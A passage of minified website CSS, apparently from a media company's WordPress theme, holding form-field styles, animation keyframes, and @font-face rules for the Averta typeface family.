input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translate(-25px);transform:translate(-25px)}75%{-webkit-transform:translate(10px);transform:translate(10px)}90%{-webkit-transform:translate(-5px);transform:translate(-5px)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}60%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}75%{-webkit-transform:translateY(10px);transform:translateY(10px)}90%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes bounceOutDown{20%{-webkit-transform:translateY(10px);transform:translateY(10px)}40%,45%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate(20px);transform:translate(20px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes bounceOutUp{20%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}40%,45%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeIn{}@keyframes fadeIn{}@-webkit-keyframes fadeInDown{}@keyframes fadeInDown{}@-webkit-keyframes fadeInDownBig{}@keyframes fadeInDownBig{}@-webkit-keyframes fadeInLeft{}@keyframes fadeInLeft{}@-webkit-keyframes fadeInLeftBig{}@keyframes fadeInLeftBig{}@-webkit-keyframes fadeInRight{}@keyframes fadeInRight{}@-webkit-keyframes fadeInRightBig{}@keyframes fadeInRightBig{}@-webkit-keyframes fadeInUp{}@keyframes fadeInUp{}@-webkit-keyframes fadeInUpBig{}@keyframes fadeInUpBig{}@-webkit-keyframes fadeOut{}@keyframes fadeOut{}@-webkit-keyframes fadeOutDown{}@keyframes fadeOutDown{}@-webkit-keyframes fadeOutDownBig{}@keyframes fadeOutDownBig{}@-webkit-keyframes fadeOutLeft{}@keyframes fadeOutLeft{}@-webkit-keyframes fadeOutLeftBig{}@keyframes fadeOutLeftBig{}@-webkit-keyframes fadeOutRight{}@keyframes fadeOutRight{}@-webkit-keyframes fadeOutRightBig{}@keyframes fadeOutRightBig{}@-webkit-keyframes fadeOutUp{}@keyframes fadeOutUp{}@-webkit-keyframes fadeOutUpBig{}@keyframes fadeOutUpBig{}@-webkit-keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}@keyframes flip{40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg);transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0);transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@keyframes flipInX{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}80%{-webkit-transform:perspective(400px)rotateX(-5deg);transform:perspective(400px)rotateX(-5deg)}}@-webkit-keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@keyframes flipInY{40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(-20deg);transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}80%{-webkit-transform:perspective(400px)rotateY(-5deg);transform:perspective(400px)rotateY(-5deg)}}@-webkit-keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@keyframes flipOutX{30%{opacity:1;-webkit-transform:perspective(400px)rotateX(-20deg);transform:perspective(400px)rotateX(-20deg)}}@-webkit-keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@keyframes flipOutY{30%{opacity:1;-webkit-transform:perspective(400px)rotateY(-15deg);transform:perspective(400px)rotateY(-15deg)}}@-webkit-keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@keyframes lightSpeedIn{60%{opacity:1;-webkit-transform:skew(20deg);transform:skew(20deg)}80%{-webkit-transform:skew(-5deg);transform:skew(-5deg)}}@-webkit-keyframes lightSpeedOut{}@keyframes lightSpeedOut{}@-webkit-keyframes rotateIn{}@keyframes rotateIn{}@-webkit-keyframes rotateInDownLeft{}@keyframes rotateInDownLeft{}@-webkit-keyframes rotateInDownRight{}@keyframes rotateInDownRight{}@-webkit-keyframes rotateInUpLeft{}@keyframes rotateInUpLeft{}@-webkit-keyframes rotateInUpRight{}@keyframes rotateInUpRight{}@-webkit-keyframes rotateOut{}@keyframes rotateOut{}@-webkit-keyframes rotateOutDownLeft{}@keyframes rotateOutDownLeft{}@-webkit-keyframes rotateOutDownRight{}@keyframes rotateOutDownRight{}@-webkit-keyframes rotateOutUpLeft{}@keyframes rotateOutUpLeft{}@-webkit-keyframes rotateOutUpRight{}@keyframes rotateOutUpRight{}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@keyframes hinge{0%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);transform:rotate(80deg)}40%,80%{-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);transform:rotate(60deg)}}@-webkit-keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@keyframes jackInTheBox{50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}}@-webkit-keyframes rollIn{}@keyframes rollIn{}@-webkit-keyframes rollOut{}@keyframes rollOut{}@-webkit-keyframes zoomIn{50%{opacity:1}}@keyframes zoomIn{50%{opacity:1}}@-webkit-keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(10px);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translate(-10px);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{60%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes zoomOut{50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(-60px);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(42px);transform:scale3d(.475,.475,.475)translate(42px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475)translate(-42px);transform:scale3d(.475,.475,.475)translate(-42px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475)translateY(60px);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes slideInDown{}@keyframes slideInDown{}@-webkit-keyframes slideInLeft{}@keyframes slideInLeft{}@-webkit-keyframes slideInRight{}@keyframes slideInRight{}@-webkit-keyframes slideInUp{}@keyframes slideInUp{}@-webkit-keyframes slideOutDown{}@keyframes slideOutDown{}@-webkit-keyframes slideOutLeft{}@keyframes slideOutLeft{}@-webkit-keyframes slideOutRight{}@keyframes slideOutRight{}@-webkit-keyframes slideOutUp{}@keyframes slideOutUp{}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-display:auto;font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.moodred{color:#cd102f}#top-header,#et-secondary-nav li 